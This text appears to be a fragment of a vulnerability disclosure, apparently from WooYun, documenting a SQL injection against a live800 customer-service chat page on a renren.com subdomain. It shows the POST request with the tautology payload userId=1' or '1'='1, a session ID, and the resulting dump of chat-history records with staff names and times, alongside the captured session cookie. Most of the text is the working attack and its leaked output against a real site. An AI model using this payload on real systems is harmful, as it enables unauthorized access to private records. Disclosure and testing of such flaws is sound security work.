 Load URL
http://live800.wan.renren.com/live800/chatListForVisitor.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
companyId=1&userId=1' or '1'='1&sId=BF2278F027BAEE671B15F2A79B6ACB2F
历史对话记录
记录ID 开始时间 通话时间 客服名称
282829 2016-04-27 21:25:17 5分44秒 王伟3
282828 2016-04-27 20:54:41 30分31秒 王伟3
282827 2016-04-27 18:36:15 9分41秒 王伟3
282826 2016-04-27 17:31:02 0分6秒 马鑫
282825 2016-04-27 17:12:14 3分23秒 马鑫
282824 2016-04-27 17:10:51 5分28秒 马鑫
282823 2016-04-27 17:09:00 5分38秒 马鑫
282822 2016-04-27 17:08:07 0分47秒 马鑫
282821 2016-04-27 17:01:05 3分43秒 马鑫
282820 2016-04-27 16:58:46 7分2秒 马鑫
共1,453条 第1页 共146页 1 2 3 4 5
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 Cookies 面板内搜索
Cookies 过滤器 默认 ( 接受第三方 cookie )
名称 内容 域 原始大小 路径 过期时间
www.wooyun.org
JSESSIONID BF2278F027BAEE671B15F2A79B6ACB2F live800.wan.renren.com 42 B /live800 会话